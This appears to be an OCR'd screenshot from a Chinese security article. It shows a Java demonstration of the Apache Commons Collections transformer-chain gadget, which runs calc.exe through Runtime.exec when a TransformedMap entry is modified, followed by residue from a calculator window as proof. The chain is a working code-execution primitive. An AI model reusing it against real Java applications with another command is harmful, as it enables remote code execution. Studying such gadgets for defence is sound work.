 11
12 /**
13 * @AuthorBy 雁不过衡阳.
14 * @Content 雁阵惊寒，声断衡阳之浦
15 * @Date Created in 2021/4/17 20:58
16 */
17 public class ExecTest {
18 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
19 Transformer[] transformers = new Transformer[] {
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
22 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
23 new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
24 };
25
26 Transformer transformerChain = new ChainedTransformer(transformers);
27
28 Map innerMap = new HashMap();
29 innerMap.put("雁不过衡阳", "雁不过衡阳");
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31
32 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
33 onlyElement.setValue("雁不过衡阳");
34 }
35 }
36
...
it code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
安全客（www.anquanke.com）